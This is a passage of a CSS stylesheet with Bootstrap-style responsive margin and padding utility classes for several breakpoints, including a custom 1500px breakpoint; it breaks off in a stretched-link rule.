    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1500px) {
  .m-max-0 {
    margin: 0 !important;
  }
  .mt-max-0,
  .my-max-0 {
    margin-top: 0 !important;
  }
  .mr-max-0,
  .mx-max-0 {
    margin-right: 0 !important;
  }
  .mb-max-0,
  .my-max-0 {
    margin-bottom: 0 !important;
  }
  .ml-max-0,
  .mx-max-0 {
    margin-left: 0 !important;
  }
  .m-max-1 {
    margin: 0.25rem !important;
  }
  .mt-max-1,
  .my-max-1 {
    margin-top: 0.25rem !important;
  }
  .mr-max-1,
  .mx-max-1 {
    margin-right: 0.25rem !important;
  }
  .mb-max-1,
  .my-max-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-max-1,
  .mx-max-1 {
    margin-left: 0.25rem !important;
  }
  .m-max-2 {
    margin: 0.5rem !important;
  }
  .mt-max-2,
  .my-max-2 {
    margin-top: 0.5rem !important;
  }
  .mr-max-2,
  .mx-max-2 {
    margin-right: 0.5rem !important;
  }
  .mb-max-2,
  .my-max-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-max-2,
  .mx-max-2 {
    margin-left: 0.5rem !important;
  }
  .m-max-3 {
    margin: 1rem !important;
  }
  .mt-max-3,
  .my-max-3 {
    margin-top: 1rem !important;
  }
  .mr-max-3,
  .mx-max-3 {
    margin-right: 1rem !important;
  }
  .mb-max-3,
  .my-max-3 {
    margin-bottom: 1rem !important;
  }
  .ml-max-3,
  .mx-max-3 {
    margin-left: 1rem !important;
  }
  .m-max-4 {
    margin: 1.5rem !important;
  }
  .mt-max-4,
  .my-max-4 {
    margin-top: 1.5rem !important;
  }
  .mr-max-4,
  .mx-max-4 {
    margin-right: 1.5rem !important;
  }
  .mb-max-4,
  .my-max-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-max-4,
  .mx-max-4 {
    margin-left: 1.5rem !important;
  }
  .m-max-5 {
    margin: 3rem !important;
  }
  .mt-max-5,
  .my-max-5 {
    margin-top: 3rem !important;
  }
  .mr-max-5,
  .mx-max-5 {
    margin-right: 3rem !important;
  }
  .mb-max-5,
  .my-max-5 {
    margin-bottom: 3rem !important;
  }
  .ml-max-5,
  .mx-max-5 {
    margin-left: 3rem !important;
  }
  .p-max-0 {
    padding: 0 !important;
  }
  .pt-max-0,
  .py-max-0 {
    padding-top: 0 !important;
  }
  .pr-max-0,
  .px-max-0 {
    padding-right: 0 !important;
  }
  .pb-max-0,
  .py-max-0 {
    padding-bottom: 0 !important;
  }
  .pl-max-0,
  .px-max-0 {
    padding-left: 0 !important;
  }
  .p-max-1 {
    padding: 0.25rem !important;
  }
  .pt-max-1,
  .py-max-1 {
    padding-top: 0.25rem !important;
  }
  .pr-max-1,
  .px-max-1 {
    padding-right: 0.25rem !important;
  }
  .pb-max-1,
  .py-max-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-max-1,
  .px-max-1 {
    padding-left: 0.25rem !important;
  }
  .p-max-2 {
    padding: 0.5rem !important;
  }
  .pt-max-2,
  .py-max-2 {
    padding-top: 0.5rem !important;
  }
  .pr-max-2,
  .px-max-2 {
    padding-right: 0.5rem !important;
  }
  .pb-max-2,
  .py-max-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-max-2,
  .px-max-2 {
    padding-left: 0.5rem !important;
  }
  .p-max-3 {
    padding: 1rem !important;
  }
  .pt-max-3,
  .py-max-3 {
    padding-top: 1rem !important;
  }
  .pr-max-3,
  .px-max-3 {
    padding-right: 1rem !important;
  }
  .pb-max-3,
  .py-max-3 {
    padding-bottom: 1rem !important;
  }
  .pl-max-3,
  .px-max-3 {
    padding-left: 1rem !important;
  }
  .p-max-4 {
    padding: 1.5rem !important;
  }
  .pt-max-4,
  .py-max-4 {
    padding-top: 1.5rem !important;
  }
  .pr-max-4,
  .px-max-4 {
    padding-right: 1.5rem !important;
  }
  .pb-max-4,
  .py-max-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-max-4,
  .px-max-4 {
    padding-left: 1.5rem !important;
  }
  .p-max-5 {
    padding: 3rem !important;
  }
  .pt-max-5,
  .py-max-5 {
    padding-top: 3rem !important;
  }
  .pr-max-5,
  .px-max-5 {
    padding-right: 3rem !important;
  }
  .pb-max-5,
  .py-max-5 {
    padding-bottom: 3rem !important;
  }
  .pl-max-5,
  .px-max-5 {
    padding-left: 3rem !important;
  }
  .m-max-n1 {
    margin: -0.25rem !important;
  }
  .mt-max-n1,
  .my-max-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-max-n1,
  .mx-max-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-max-n1,
  .my-max-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-max-n1,
  .mx-max-n1 {
    margin-left: -0.25rem !important;
  }
  .m-max-n2 {
    margin: -0.5rem !important;
  }
  .mt-max-n2,
  .my-max-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-max-n2,
  .mx-max-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-max-n2,
  .my-max-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-max-n2,
  .mx-max-n2 {
    margin-left: -0.5rem !important;
  }
  .m-max-n3 {
    margin: -1rem !important;
  }
  .mt-max-n3,
  .my-max-n3 {
    margin-top: -1rem !important;
  }
  .mr-max-n3,
  .mx-max-n3 {
    margin-right: -1rem !important;
  }
  .mb-max-n3,
  .my-max-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-max-n3,
  .mx-max-n3 {
    margin-left: -1rem !important;
  }
  .m-max-n4 {
    margin: -1.5rem !important;
  }
  .mt-max-n4,
  .my-max-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-max-n4,
  .mx-max-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-max-n4,
  .my-max-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-max-n4,
  .mx-max-n4 {
    margin-left: -1.5rem !important;
  }
  .m-max-n5 {
    margin: -3rem !important;
  }
  .mt-max-n5,
  .my-max-n5 {
    margin-top: -3rem !important;
  }
  .mr-max-n5,
  .mx-max-n5 {
    margin-right: -3rem !important;
  }
  .mb-max-n5,
  .my-max-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-max-n5,
  .mx-max-n5 {
    margin-left: -3rem !important;
  }
  .m-max-auto {
    margin: auto !important;
  }
  .mt-max-auto,
  .my-max-auto {
    margin-top: auto !important;
  }
  .mr-max-auto,
  .mx-max-auto {
    margin-right: auto !important;
  }
  .mb-max-auto,
  .my-max-auto {
    margin-bottom: auto !important;
  }
  .ml-max-auto,
  .mx-max-auto {
    margin-left: auto !important;
  }
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
